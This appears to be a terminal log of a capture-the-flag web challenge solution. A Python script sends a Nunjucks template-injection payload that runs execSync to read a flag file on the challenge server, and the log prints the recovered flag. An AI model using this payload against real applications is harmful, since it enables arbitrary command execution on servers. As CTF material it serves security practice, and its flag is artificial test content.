 (kali㉿kali)-[~/Downloads/ua_csw_ctf/web/sunset_introspection]
$ cat script.py
import requests
from bs4 import BeautifulSoup
payload = "{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /app/flag')\")()}}"
url = f"http://cybersecweek.ua.pt:2003/display?payload={payload}"
r = requests.get(url)
soup = BeautifulSoup(r.text, 'html.parser')
output = str(soup.find_all('h1')[0]).replace('<h1>','').replace('</h1>','')
print(output)
(kali㉿kali)-[~/Downloads/ua_csw_ctf/web/sunset_introspection]
$ python3 script.py
Hello CTFUA{sSt1_nInj4_nuNjuck5}
!